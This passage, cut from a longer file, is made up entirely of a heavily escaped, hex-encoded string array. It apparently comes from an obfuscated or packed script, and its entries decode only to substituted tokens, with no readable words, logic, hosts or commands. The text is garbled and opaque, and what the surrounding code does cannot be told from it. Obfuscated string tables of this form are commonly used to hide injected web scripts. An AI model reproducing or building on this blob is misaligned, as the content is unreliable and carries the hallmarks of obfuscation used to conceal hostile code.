x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c